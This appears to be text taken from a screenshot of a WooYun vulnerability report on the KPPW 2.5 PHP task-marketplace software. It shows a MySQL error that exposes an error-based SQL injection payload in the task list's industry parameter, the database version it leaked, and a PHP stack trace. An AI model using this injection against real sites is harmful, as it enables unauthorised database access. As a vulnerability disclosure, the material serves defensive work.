 http://localhost/kppw/index.php?do=tasklist&i=16
KPPW 2.5--后台管理 - 客客专...
localhost
KPPW介绍|简介|说明|下载—...
WooYun.org | 提交漏洞
keke_exception[ 1062 ]: Duplicate entry '~5.5.40~1' for key 'group_key' [ select a.*,d.* from keke_witkey_task as a left join
keke_witkey_task_cash_cove d on a.task_cash_coverage=d.cash_rule_id where 1=1 and a.model_id in(1,2,3,4,5) and a.indus_id
= 169 and a.indus_pid = 2 and(select 1 from(select count(*),concat((select (select (select concat(0x7e,version(),0x7e))) from
information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and a.task_status not in
(0,1,10) order by a.tasktop desc,a.task_id desc ]
F:\nc\wamp\www\kppw\lib\db\mysql_driver.php[ 187 ]
182 }
183 public function getErrno() {
184 return ($this->_link) ? mysql_errno ( $this->_link ) : mysql_errno ();
185 }
186 public function halt($message = '', $sql = '') {
187 throw new keke_exception ( ':error [ :query ]', array ('msg'=>$message,':error' => mysql_error ( $this->_link ), ':query' =>
$sql ), mysql_errno ( $this->_link ) );
188 exit ();
189 }
190 public function special_filed(&$value) {
191 if ('*' == $value || false !== strpos ( $value, '(' ) || false !== strpos ( $value, '.' ) || false !== strpos ( $value, '`' )) {
192 } else {
1. F:\nc\wamp\www\kppw\index.php [ 52 ] » require ( arguments )
2. F:\nc\wamp\www\kppw\control\tasklist.php [ 78 ] » db_factory::execute ( arguments )
3. F:\nc\wamp\www\kppw\lib\db\db_factory.php [ 95 ] » keke_db->execute ( arguments )
4. F:\nc\wamp\www\kppw\lib\db\db_factory.php [ 65 ] » mysql_drver->execute ( arguments )
5. F:\nc\wamp\www\kppw\lib\db\mysql_driver.php [ 144 ] » mysql_drver->execute_sql ( arguments )
6. F:\nc\wamp\www\kppw\lib\db\mysql_driver.php [ 153 ] » mysql_drver->halt ( arguments )